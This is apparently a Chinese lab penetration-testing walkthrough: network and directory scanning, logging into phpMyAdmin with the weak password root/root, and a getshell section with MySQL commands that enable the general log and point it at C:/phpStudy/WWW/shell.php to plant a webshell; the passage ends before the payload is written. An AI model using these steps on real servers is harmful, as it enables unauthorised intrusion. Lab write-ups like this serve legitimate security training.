信息收集\nkali扫一下网段,确认靶机ip\n\n\n\n访问是一个php探针\n\n\n接着扫一下目录,存在phpmyadmin\n\n\n弱密码登录成功 root root\n\n\n\n## getshell\n尝试通过文件写马,但是--secure0file-priv被写死\n\n\n继续尝试日志写马\n```mysql\nshow variables like '%general%';\n```\n\n发现日志功能关闭,但是我们可以通过mysql命令开启,并保存修改路径存到我们指定的目录\n\n\n开启日志并修改保存路径\n```mysql\nset global general_log=on;\nset global general_log_file='C:/phpStudy/WWW/shell.php'\n```\n